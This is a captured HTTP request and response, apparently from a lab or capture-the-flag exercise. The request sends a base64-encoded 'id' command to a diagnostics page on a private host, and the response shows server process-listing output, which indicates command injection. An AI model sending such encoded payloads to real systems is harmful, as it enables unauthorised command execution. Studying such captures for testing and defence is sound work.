 Request
Pretty Raw Hex
\n
1 POST /diag.php HTTP/1.1
2 Host: 10.10.10.105
3 Content-Length: 10
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.105
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML,
like Gecko) Chrome/103.0.0.0Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,in
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.10.105/diag.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=8he3cier0j3rp76njg3gunks45
14 Connection: close
15
16 check=aWQ=
Response
Pretty Raw Hex Render
\n
Lyghtspeed
Dashboard Tickets Monitoring Diagnostics
Warning: Invalid license, diagnostics restricted to built-in checks
Verify status
message+ 487 0.0 0.1 42896 3488 ? Ss 14:09 0:00 /usr/bin/dbus-daemon --system --
address=systemd: --nofork --nopidfile --systemd-activation
root 496 0.0 0.0 5220 112 ? Ss 14:09 0:00 /sbin/iscsid
root 497 0.0 0.1 5720 3532 ? SLs 14:09 0:01 /sbin/iscsid